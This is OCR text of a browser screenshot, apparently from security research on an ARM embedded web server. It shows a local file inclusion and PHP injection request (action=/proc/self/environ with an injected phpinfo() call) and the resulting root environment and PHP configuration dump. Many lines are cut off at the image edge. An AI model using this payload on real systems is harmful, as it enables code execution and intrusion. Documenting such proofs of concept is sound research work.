 不安全 | 192.168.20.135:4100/web3/action.php?action=/proc/self/environ&x=<?php%20phpinfo();?>
应用 技术文章 GitHub Google 翻译 Sec-News 安全文摘 腾讯安全玄武实验... r/netsec - Inform... ctf ctf网站 必应 tools 终端 - 搜索 - 每日... 路由器
SHELL=/bin/bashTERM=vt100HUSHLOGIN=FALSEUSER=rootMAIL=/var/mail/rootPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/data/appwebPWD=/data/w
8SHLVL=1HOME=/rootLOGNAME=root_=/data/appweb/appwebOLDPWD=/data/webIFS= CGI_ACTION=/proc/self/environCGI_X=phpinfo() PHP Version => 5.6.40 System => Li
versatile #1 Debian 3.2.51-1 armv5tejl Build Date => Nov 5 2020 00:16:40 Configure Command => './configure' '--disable-all' '--prefix=/home/test/Desktop/test/' '--target=ar
host=arm-none-linux-gnueabi' 'LDFLAGS=-static' '--enable-json' '--enable-session' 'host_alias=arm-none-linux-gnueabi' 'target_alias=arm-none-linux-gnueabi' 'CC=arm-lin
API => Command Line Interface Virtual Directory Support => disabled Configuration File (php.ini) Path => /home/test/Desktop/test/lib Loaded Configuration File => (none) Scan
files => (none) Additional .ini files parsed => (none) PHP API => 20131106 PHP Extension => 20131226 Zend Extension => 220131226 Zend Extension Build => API220131226,NTS
API20131226,NTS Debug Build => no Thread Safety => disabled Zend Signal Handling => disabled Zend Memory Manager => enabled Zend Multibyte Support => disabled IPv6 S
Support => disabled Registered PHP Streams => php, file, glob, data, http, ftp Registered Stream Socket Transports => tcp, udp, unix, udg Registered Stream Filters => string.ro
string.tolower, string.strip_tags, convert.*, consumed, dechunk This program makes use of the Zend Scripting Language Engine: Zend Engine v2.6.0, Copyright (c) 1998-2016 Ze
Configuration Core PHP Version => 5.6.40 Directive => Local Value => Master Value allow_url_fopen
allow_url_include => Off => Off always_populate_raw_post_data => 0 => 0 arg_separator.input => & => & arg_separator.output => & => & asp_tags => Off => Off auto_append_f
auto_globals_jit => On => On auto_prepend_file => no value => no value browscap => no value => no value default_charset => UTF-8 => UTF-8 default_mimetype => text/html
=> no value => no value disable_functions => no value => no value display_errors => STDOUT => STDOUT display_startup_errors => Off => Off doc_root => no value => no val
no value docref_root => no value => no value enable_dl => On => On enable_post_data_reading => On => On error_append_string => no value => no value error_log => no value
error_prepend_string => no value => no value error_reporting => no value => no value exit_on_timeout => Off => Off expose_php => On => On extension_dir =>
/home/test/Desktop/test/lib/php/extensions/no-debug-non-zts-20131226 => /home/test/Desktop/test/lib/php/extensions/no-debug-non-zts-20131226 file_uploads => On =
#FF8000 => #FF8000 highlight.default => #0000BB => #0000BB highlight.html => #000000 => #000000 highlight.keyword
=> Off => Off ignore_repeated_errors => Off => Off ignore_repeated_source => Off => Off ignore_user_abort => Off => Off
安恒信息安全研究院
no value internal_encoding => no value => no value log_errors => Off => Off log_errors_max_len => 1024 => 1024 mail.add_x_header => Off => Off mail.force_extra_parameters
mail.log => no value => no value max_execution_time => 0 => 0 max_file_uploads => 20 => 20 max_input_nesting_level => 64 => 64 max_input_time => -1 => -1 max_input_va